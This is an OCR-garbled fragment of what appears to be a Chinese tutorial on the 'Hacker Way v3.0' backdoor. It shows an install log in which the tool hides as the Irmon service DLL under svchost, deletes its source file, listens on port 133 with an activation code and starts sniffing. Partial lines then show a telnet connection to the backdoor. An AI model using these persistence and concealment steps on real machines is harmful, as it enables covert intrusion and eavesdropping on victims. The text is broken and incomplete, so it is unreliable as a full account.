 ---6-13 12:10---CreateService(Irmon) SUCCESS. Config it
---6-13 12:10---Config service Irmon ok.
---6-13 12:10---开始安装hway.
---6-13 12:10---复制文件H:\fina\hway V3.0\hway3.dll到C:\WINDOWS\system32\Irmondl
l.dll成功
---6-13 12:10---安装完成
---6-13 12:10---由C:\WINDOWS\System32\svchost.exe启动c:\windows\system32\irmondl
l.dll.
---6-13 12:10---call Real Service function now...
---6-13 12:10---服务已启动.
---6-13 12:10---删除了安装的源文件 H:\fina\hway V3.0\hway3.dll
---6-13 12:10---激活码:abc,长度:3
---6-13 12:10---开始监听133端口.
---6-13 12:10---正在监听133端口...
---6-13 12:10---DoSniffing()
---6-13 12:10---找到要嗅探的IP:222.31. .开始嗅探...
H:\fina\hway V3.0>
图 6 查看安装日志
如图 7。
用client直
ent IP -
Telnet 222.31.
p
abc
======================= Hacker Way v3.0 By Linx 2007.5.5==
=